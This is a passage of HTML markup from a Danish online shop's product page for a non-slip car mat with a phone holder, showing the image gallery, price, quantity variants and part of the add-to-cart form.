                aria-controls="Slider-template--26620700590454__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Indlæs dias 1 af 6"
                aria-controls="Slider-template--26620700590454__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Indlæs dias 1 af 7"
                aria-controls="Slider-template--26620700590454__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Indlæs dias 1 af 8"
                aria-controls="Slider-template--26620700590454__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Indlæs dias 1 af 9"
                aria-controls="Slider-template--26620700590454__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Skub til højre"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--26620700590454__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Skub til venstre"
        aria-controls="GalleryThumbnails-template--26620700590454__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--26620700590454__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--26620700590454__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--26620700590454__main-34273082376425"
              data-media-position="1"
              data-alt="Skridsikker bilmåtte med telefonholder"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 1 i gallerivisning"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--26620700590454__main"
                aria-describedby="Thumbnail-template--26620700590454__main-1
"
              >
                <img src="//aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107&amp;width=416" alt="Skridsikker bilmåtte med telefonholder" srcset="//aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107&amp;width=54 54w, //aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107&amp;width=74 74w, //aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107&amp;width=104 104w, //aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107&amp;width=162 162w, //aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107&amp;width=208 208w, //aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107&amp;width=324 324w, //aalborgbutik.com/cdn/shop/files/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26620700590454__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26620700590454__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--26620700590454__main-34273082409193"
              data-media-position="2"
              data-alt="Skridsikker bilmåtte med telefonholder"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 2 i gallerivisning"
                
                aria-controls="GalleryViewer-template--26620700590454__main"
                aria-describedby="Thumbnail-template--26620700590454__main-2
"
              >
                <img src="//aalborgbutik.com/cdn/shop/files/8_540x_e6f37de1-2d3c-4c7b-92ea-bff89ca12581.jpg?v=1700818106&amp;width=416" alt="Skridsikker bilmåtte med telefonholder" srcset="//aalborgbutik.com/cdn/shop/files/8_540x_e6f37de1-2d3c-4c7b-92ea-bff89ca12581.jpg?v=1700818106&amp;width=54 54w, //aalborgbutik.com/cdn/shop/files/8_540x_e6f37de1-2d3c-4c7b-92ea-bff89ca12581.jpg?v=1700818106&amp;width=74 74w, //aalborgbutik.com/cdn/shop/files/8_540x_e6f37de1-2d3c-4c7b-92ea-bff89ca12581.jpg?v=1700818106&amp;width=104 104w, //aalborgbutik.com/cdn/shop/files/8_540x_e6f37de1-2d3c-4c7b-92ea-bff89ca12581.jpg?v=1700818106&amp;width=162 162w, //aalborgbutik.com/cdn/shop/files/8_540x_e6f37de1-2d3c-4c7b-92ea-bff89ca12581.jpg?v=1700818106&amp;width=208 208w, //aalborgbutik.com/cdn/shop/files/8_540x_e6f37de1-2d3c-4c7b-92ea-bff89ca12581.jpg?v=1700818106&amp;width=324 324w, //aalborgbutik.com/cdn/shop/files/8_540x_e6f37de1-2d3c-4c7b-92ea-bff89ca12581.jpg?v=1700818106&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26620700590454__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26620700590454__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--26620700590454__main-34273082441961"
              data-media-position="3"
              data-alt="Skridsikker bilmåtte med telefonholder"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 3 i gallerivisning"
                
                aria-controls="GalleryViewer-template--26620700590454__main"
                aria-describedby="Thumbnail-template--26620700590454__main-3
"
              >
                <img src="//aalborgbutik.com/cdn/shop/files/6_540x_ad2c2ea9-641e-4ecf-9781-71e9e9dccef9.jpg?v=1700818106&amp;width=416" alt="Skridsikker bilmåtte med telefonholder" srcset="//aalborgbutik.com/cdn/shop/files/6_540x_ad2c2ea9-641e-4ecf-9781-71e9e9dccef9.jpg?v=1700818106&amp;width=54 54w, //aalborgbutik.com/cdn/shop/files/6_540x_ad2c2ea9-641e-4ecf-9781-71e9e9dccef9.jpg?v=1700818106&amp;width=74 74w, //aalborgbutik.com/cdn/shop/files/6_540x_ad2c2ea9-641e-4ecf-9781-71e9e9dccef9.jpg?v=1700818106&amp;width=104 104w, //aalborgbutik.com/cdn/shop/files/6_540x_ad2c2ea9-641e-4ecf-9781-71e9e9dccef9.jpg?v=1700818106&amp;width=162 162w, //aalborgbutik.com/cdn/shop/files/6_540x_ad2c2ea9-641e-4ecf-9781-71e9e9dccef9.jpg?v=1700818106&amp;width=208 208w, //aalborgbutik.com/cdn/shop/files/6_540x_ad2c2ea9-641e-4ecf-9781-71e9e9dccef9.jpg?v=1700818106&amp;width=324 324w, //aalborgbutik.com/cdn/shop/files/6_540x_ad2c2ea9-641e-4ecf-9781-71e9e9dccef9.jpg?v=1700818106&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26620700590454__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26620700590454__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--26620700590454__main-34273082474729"
              data-media-position="4"
              data-alt="Skridsikker bilmåtte med telefonholder"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 4 i gallerivisning"
                
                aria-controls="GalleryViewer-template--26620700590454__main"
                aria-describedby="Thumbnail-template--26620700590454__main-4
"
              >
                <img src="//aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_97b1f256-c18e-4a15-bcd4-9f97a3572d16.jpg?v=1700818106&amp;width=416" alt="Skridsikker bilmåtte med telefonholder" srcset="//aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_97b1f256-c18e-4a15-bcd4-9f97a3572d16.jpg?v=1700818106&amp;width=54 54w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_97b1f256-c18e-4a15-bcd4-9f97a3572d16.jpg?v=1700818106&amp;width=74 74w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_97b1f256-c18e-4a15-bcd4-9f97a3572d16.jpg?v=1700818106&amp;width=104 104w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_97b1f256-c18e-4a15-bcd4-9f97a3572d16.jpg?v=1700818106&amp;width=162 162w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_97b1f256-c18e-4a15-bcd4-9f97a3572d16.jpg?v=1700818106&amp;width=208 208w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_97b1f256-c18e-4a15-bcd4-9f97a3572d16.jpg?v=1700818106&amp;width=324 324w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_97b1f256-c18e-4a15-bcd4-9f97a3572d16.jpg?v=1700818106&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26620700590454__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26620700590454__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--26620700590454__main-34273082507497"
              data-media-position="5"
              data-alt="Skridsikker bilmåtte med telefonholder"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 5 i gallerivisning"
                
                aria-controls="GalleryViewer-template--26620700590454__main"
                aria-describedby="Thumbnail-template--26620700590454__main-5
"
              >
                <img src="//aalborgbutik.com/cdn/shop/files/1_540x_fbf7fdaa-a571-449a-a4e1-b2c7d798786d.jpg?v=1700818106&amp;width=416" alt="Skridsikker bilmåtte med telefonholder" srcset="//aalborgbutik.com/cdn/shop/files/1_540x_fbf7fdaa-a571-449a-a4e1-b2c7d798786d.jpg?v=1700818106&amp;width=54 54w, //aalborgbutik.com/cdn/shop/files/1_540x_fbf7fdaa-a571-449a-a4e1-b2c7d798786d.jpg?v=1700818106&amp;width=74 74w, //aalborgbutik.com/cdn/shop/files/1_540x_fbf7fdaa-a571-449a-a4e1-b2c7d798786d.jpg?v=1700818106&amp;width=104 104w, //aalborgbutik.com/cdn/shop/files/1_540x_fbf7fdaa-a571-449a-a4e1-b2c7d798786d.jpg?v=1700818106&amp;width=162 162w, //aalborgbutik.com/cdn/shop/files/1_540x_fbf7fdaa-a571-449a-a4e1-b2c7d798786d.jpg?v=1700818106&amp;width=208 208w, //aalborgbutik.com/cdn/shop/files/1_540x_fbf7fdaa-a571-449a-a4e1-b2c7d798786d.jpg?v=1700818106&amp;width=324 324w, //aalborgbutik.com/cdn/shop/files/1_540x_fbf7fdaa-a571-449a-a4e1-b2c7d798786d.jpg?v=1700818106&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26620700590454__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26620700590454__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--26620700590454__main-34273082540265"
              data-media-position="6"
              data-alt="Skridsikker bilmåtte med telefonholder"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 6 i gallerivisning"
                
                aria-controls="GalleryViewer-template--26620700590454__main"
                aria-describedby="Thumbnail-template--26620700590454__main-6
"
              >
                <img src="//aalborgbutik.com/cdn/shop/files/3_540x_2d899f65-48cf-4c6b-b4b5-b87e84537f41.jpg?v=1700818106&amp;width=416" alt="Skridsikker bilmåtte med telefonholder" srcset="//aalborgbutik.com/cdn/shop/files/3_540x_2d899f65-48cf-4c6b-b4b5-b87e84537f41.jpg?v=1700818106&amp;width=54 54w, //aalborgbutik.com/cdn/shop/files/3_540x_2d899f65-48cf-4c6b-b4b5-b87e84537f41.jpg?v=1700818106&amp;width=74 74w, //aalborgbutik.com/cdn/shop/files/3_540x_2d899f65-48cf-4c6b-b4b5-b87e84537f41.jpg?v=1700818106&amp;width=104 104w, //aalborgbutik.com/cdn/shop/files/3_540x_2d899f65-48cf-4c6b-b4b5-b87e84537f41.jpg?v=1700818106&amp;width=162 162w, //aalborgbutik.com/cdn/shop/files/3_540x_2d899f65-48cf-4c6b-b4b5-b87e84537f41.jpg?v=1700818106&amp;width=208 208w, //aalborgbutik.com/cdn/shop/files/3_540x_2d899f65-48cf-4c6b-b4b5-b87e84537f41.jpg?v=1700818106&amp;width=324 324w, //aalborgbutik.com/cdn/shop/files/3_540x_2d899f65-48cf-4c6b-b4b5-b87e84537f41.jpg?v=1700818106&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26620700590454__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26620700590454__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--26620700590454__main-34273082573033"
              data-media-position="7"
              data-alt="Skridsikker bilmåtte med telefonholder"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 7 i gallerivisning"
                
                aria-controls="GalleryViewer-template--26620700590454__main"
                aria-describedby="Thumbnail-template--26620700590454__main-7
"
              >
                <img src="//aalborgbutik.com/cdn/shop/files/4_540x_44af40e6-01aa-4ff2-a5cd-d85975b3239e.jpg?v=1700818106&amp;width=416" alt="Skridsikker bilmåtte med telefonholder" srcset="//aalborgbutik.com/cdn/shop/files/4_540x_44af40e6-01aa-4ff2-a5cd-d85975b3239e.jpg?v=1700818106&amp;width=54 54w, //aalborgbutik.com/cdn/shop/files/4_540x_44af40e6-01aa-4ff2-a5cd-d85975b3239e.jpg?v=1700818106&amp;width=74 74w, //aalborgbutik.com/cdn/shop/files/4_540x_44af40e6-01aa-4ff2-a5cd-d85975b3239e.jpg?v=1700818106&amp;width=104 104w, //aalborgbutik.com/cdn/shop/files/4_540x_44af40e6-01aa-4ff2-a5cd-d85975b3239e.jpg?v=1700818106&amp;width=162 162w, //aalborgbutik.com/cdn/shop/files/4_540x_44af40e6-01aa-4ff2-a5cd-d85975b3239e.jpg?v=1700818106&amp;width=208 208w, //aalborgbutik.com/cdn/shop/files/4_540x_44af40e6-01aa-4ff2-a5cd-d85975b3239e.jpg?v=1700818106&amp;width=324 324w, //aalborgbutik.com/cdn/shop/files/4_540x_44af40e6-01aa-4ff2-a5cd-d85975b3239e.jpg?v=1700818106&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26620700590454__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26620700590454__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--26620700590454__main-34273082605801"
              data-media-position="8"
              data-alt="Skridsikker bilmåtte med telefonholder"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 8 i gallerivisning"
                
                aria-controls="GalleryViewer-template--26620700590454__main"
                aria-describedby="Thumbnail-template--26620700590454__main-8
"
              >
                <img src="//aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_540x_2b8ca04b-1143-4946-a7e4-80c3fb240ca7.jpg?v=1700818106&amp;width=416" alt="Skridsikker bilmåtte med telefonholder" srcset="//aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_540x_2b8ca04b-1143-4946-a7e4-80c3fb240ca7.jpg?v=1700818106&amp;width=54 54w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_540x_2b8ca04b-1143-4946-a7e4-80c3fb240ca7.jpg?v=1700818106&amp;width=74 74w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_540x_2b8ca04b-1143-4946-a7e4-80c3fb240ca7.jpg?v=1700818106&amp;width=104 104w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_540x_2b8ca04b-1143-4946-a7e4-80c3fb240ca7.jpg?v=1700818106&amp;width=162 162w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_540x_2b8ca04b-1143-4946-a7e4-80c3fb240ca7.jpg?v=1700818106&amp;width=208 208w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_540x_2b8ca04b-1143-4946-a7e4-80c3fb240ca7.jpg?v=1700818106&amp;width=324 324w, //aalborgbutik.com/cdn/shop/files/468ef44610c31b5b50b747b4f9f5ee49_540x_2b8ca04b-1143-4946-a7e4-80c3fb240ca7.jpg?v=1700818106&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26620700590454__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26620700590454__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--26620700590454__main-34273082638569"
              data-media-position="9"
              data-alt="Skridsikker bilmåtte med telefonholder"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 9 i gallerivisning"
                
                aria-controls="GalleryViewer-template--26620700590454__main"
                aria-describedby="Thumbnail-template--26620700590454__main-9
"
              >
                <img src="//aalborgbutik.com/cdn/shop/files/7_540x_2eedff68-a665-4eae-aecf-130a286d605c.jpg?v=1700818106&amp;width=416" alt="Skridsikker bilmåtte med telefonholder" srcset="//aalborgbutik.com/cdn/shop/files/7_540x_2eedff68-a665-4eae-aecf-130a286d605c.jpg?v=1700818106&amp;width=54 54w, //aalborgbutik.com/cdn/shop/files/7_540x_2eedff68-a665-4eae-aecf-130a286d605c.jpg?v=1700818106&amp;width=74 74w, //aalborgbutik.com/cdn/shop/files/7_540x_2eedff68-a665-4eae-aecf-130a286d605c.jpg?v=1700818106&amp;width=104 104w, //aalborgbutik.com/cdn/shop/files/7_540x_2eedff68-a665-4eae-aecf-130a286d605c.jpg?v=1700818106&amp;width=162 162w, //aalborgbutik.com/cdn/shop/files/7_540x_2eedff68-a665-4eae-aecf-130a286d605c.jpg?v=1700818106&amp;width=208 208w, //aalborgbutik.com/cdn/shop/files/7_540x_2eedff68-a665-4eae-aecf-130a286d605c.jpg?v=1700818106&amp;width=324 324w, //aalborgbutik.com/cdn/shop/files/7_540x_2eedff68-a665-4eae-aecf-130a286d605c.jpg?v=1700818106&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26620700590454__main-9
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Skub til højre"
        aria-controls="GalleryThumbnails-template--26620700590454__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--26620700590454__main"
        data-section="template--26620700590454__main"
        data-url="/products/auto-antislipmat-met-telefoonhouder"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Skridsikker bilmåtte med telefonholder
                </h1>
                <a href="/products/auto-antislipmat-met-telefoonhouder" class="product__title">
                  <h2 class="h1">
                    Skridsikker bilmåtte med telefonholder
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--26620700590454__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normalpris</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        150,97 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normalpris</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        150,97 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Udsalgspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            0,00 kr
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Stykpris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pr.&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPAR  </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Udsolgt
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--26620700590454__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46080641335529">
                  
<input type="hidden" name="product-id" value="8257905754345" /><input type="hidden" name="section-id" value="template--26620700590454__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--26620700590454__main"
    class="no-js-hidden"
    data-section="template--26620700590454__main"
    data-url="/products/auto-antislipmat-met-telefoonhouder"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--26620700590454__main-option_1_label_container'>
            <label class="form__label" for="Option-template--26620700590454__main-0">
              
                <span id="custom-label-template--26620700590454__main-1">
                  
                  
                  Antal - 1 stykke
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--26620700590454__main-1-0"
        name="Antal"
        value="1 stykke"
        form="product-form-template--26620700590454__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--26620700590454__main-1-0">
        1 stykke<span class="visually-hidden">Varianten er udsolgt eller utilgængelig</span>
      </label>
<input
        type="radio"
        id="template--26620700590454__main-1-1"
        name="Antal"
        value="3 stykkes"
        form="product-form-template--26620700590454__main"
        
        
      >
      <label class="accent-color-text" for="template--26620700590454__main-1-1">
        3 stykkes<span class="visually-hidden">Varianten er udsolgt eller utilgængelig</span>
      </label>
<input
        type="radio"
        id="template--26620700590454__main-1-2"
        name="Antal"
        value="5 stykkes"
        form="product-form-template--26620700590454__main"
        
        
      >
      <label class="accent-color-text" for="template--26620700590454__main-1-2">
        5 stykkes<span class="visually-hidden">Varianten er udsolgt eller utilgængelig</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":46080641335529,"title":"1 stykke","option1":"1 stykke","option2":null,"option3":null,"sku":"CP55735-X44202","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Skridsikker bilmåtte med telefonholder - 1 stykke","public_title":"1 stykke","options":["1 stykke"],"price":15097,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46080641368297,"title":"3 stykkes","option1":"3 stykkes","option2":null,"option3":null,"sku":"CP55735-Z12934","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Skridsikker bilmåtte med telefonholder - 3 stykkes","public_title":"3 stykkes","options":["3 stykkes"],"price":24597,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46080641401065,"title":"5 stykkes","option1":"5 stykkes","option2":null,"option3":null,"sku":"CP55735-Z12935","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Skridsikker bilmåtte med telefonholder - 5 stykkes","public_title":"5 stykkes","options":["5 stykkes"],"price":34597,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--26620700590454__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--26620700590454__main">Produktvarianter</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26620700590454__main"
        class="select__select"
        form="product-form-template--26620700590454__main"
      ><option
            
              selected="selected"
            
            
            value="46080641335529"
          >1 stykke - 150,97 kr</option><option
            
            
            value="46080641368297"
          >3 stykkes - 245,97 kr</option><option
            
            
            value="46080641401065"
          >5 stykkes - 345,97 kr</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--26620700590454__main,
  #SectionAtcBtn-template--26620700590454__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--26620700590454__main"
      class="product-form main-product-form"
      data-section="template--26620700590454__main"
      data-options="Antal"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--26620700590454__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26620700590454__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46080641335529"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
